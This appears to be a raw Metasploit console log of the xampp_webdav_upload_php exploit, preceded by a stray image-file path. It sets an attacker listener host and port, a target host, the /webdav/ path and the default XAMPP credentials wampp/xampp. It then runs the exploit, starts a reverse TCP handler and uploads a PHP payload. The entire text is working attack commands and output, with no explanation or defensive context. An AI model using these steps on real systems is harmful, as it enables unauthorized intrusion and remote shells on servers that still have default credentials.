 LHOST => 175.45.176.199
msf exploit(xampp_webdav_upload_php) > set LPORT 23207
LPORT => 23207
msf exploit(xampp_webdav_upload_php) > set RPORT 80
RPORT => 80
msf exploit(xampp_webdav_upload_php) > set RHOST 203.0.113.100
RHOST => 203.0.113.100
msf exploit(xampp_webdav_upload_php) > set PATH /webdav/
PATH => /webdav/
msf exploit(xampp_webdav_upload_php) > set USERNAME wampp
USERNAME => wampp
msf exploit(xampp_webdav_upload_php) > set PASSWORD xampp
PASSWORD => xampp
msf exploit(xampp_webdav_upload_php) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 175.45.176.199:23207
[*] Uploading Payload to /webdav/EdGluy9.php
msf exploit(xampp_webdav_upload_php) >